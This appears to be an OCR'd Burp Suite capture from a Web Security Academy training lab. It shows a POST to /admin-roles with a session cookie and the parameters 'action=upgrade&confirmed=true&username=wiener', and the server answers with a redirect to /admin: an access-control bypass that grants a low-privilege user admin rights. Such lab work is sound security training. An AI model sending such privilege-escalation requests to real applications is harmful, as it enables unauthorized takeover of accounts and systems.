 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a5f003e04bfc06d8123b65c0095005b.web-security-academy.net
3 Cookie: session=OnrBagdTZaMofTi90F97J2PLx0onH3p2
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5f003e04bfc06d8123b65c0095005b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.105 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5f003e04bfc06d8123b65c0095005b.web-security-academy.net/admin-r
oles
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6